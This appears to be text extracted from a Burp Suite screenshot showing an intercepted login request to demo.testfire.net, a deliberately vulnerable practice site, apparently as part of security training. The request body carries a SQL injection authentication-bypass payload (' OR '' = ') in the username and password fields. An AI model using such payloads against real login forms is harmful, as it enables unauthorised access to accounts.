 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.10.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to https://demo.testfire.net:443 [65.61.137.117] Open browser
Time Type Direction Method URL Status code Length
22:26:35 11 D... HTTP → Request POST https://demo.testfire.net/doLogin
Request
Pretty Raw Hex \n
Inspector
1 POST /doLogin HTTP/1.1
2 Host: demo.testfire.net
3 Cookie: JSESSIONID=6E7D88E1BE0D110BAC73B7BDF75F505F; AltoroAccounts=
4 Content-Length: 37
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://demo.testfire.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://demo.testfire.net/login.jsp
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 Connection: keep-alive
23
24 uid=' OR '' = '&passw=' OR '' = '&btnSubmit=Login
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 21
Inspector
Notes
Search 0 highlights
Event log All issues Memory: 131.3MB